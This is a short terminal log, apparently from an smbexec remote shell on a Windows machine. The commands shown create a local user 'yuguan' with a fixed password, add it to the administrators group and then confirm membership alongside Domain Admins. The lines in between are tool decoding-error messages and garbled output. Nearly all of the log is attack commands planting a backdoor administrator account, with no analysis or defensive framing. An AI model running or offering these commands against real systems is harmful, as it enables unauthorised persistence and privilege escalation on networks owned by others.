 C:\Windows\system32>net user yuguan ABCabc@123 /add
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����ɹ���ɡ�
C:\Windows\system32>net localgroup administrators yuguan /add
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
C:\Windows\system32>net localgroup administrators
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
administrators
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
yuguan
C:\Windows\system32>